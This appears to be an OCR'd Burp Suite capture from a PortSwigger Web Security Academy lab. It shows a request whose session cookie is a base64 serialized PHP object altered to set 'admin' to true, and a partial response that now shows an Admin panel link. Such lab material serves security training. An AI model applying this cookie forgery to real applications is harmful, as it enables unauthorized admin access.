 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a9300cc0410f62d84a591ee005b00d6.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3
d
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a9300cc0410f62d84a591ee005b00d6.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor \n
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>